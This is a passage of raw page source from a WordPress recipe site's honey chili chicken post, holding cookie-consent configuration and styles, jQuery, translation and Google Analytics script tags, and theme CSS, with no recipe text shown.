var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://neonpolice.com/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https://neonpolice.com/honey-chili-chicken-recipe/","fr_FR":"https://neonpolice.com/fr/honey-chili-chicken-recipe/","es_ES":"https://neonpolice.com/es/honey-chili-chicken-recipe/","ko_KR":"https://neonpolice.com/kr/honey-chili-chicken-recipe/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="0b8d18377a9540642e94365d-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/wp/v2/posts/11288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://neonpolice.com/?p=11288' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/honey-chili-chicken-recipe/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/honey-chili-chicken-recipe/"/>
<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/honey-chili-chicken-recipe/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/honey-chili-chicken-recipe/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/honey-chili-chicken-recipe/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/honey-chili-chicken-recipe/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/honey-chili-chicken-recipe/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/honey-chili-chicken-recipe/"/>
<script type="0b8d18377a9540642e94365d-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register input[type="email"], .penci-login-register input[type="text"], 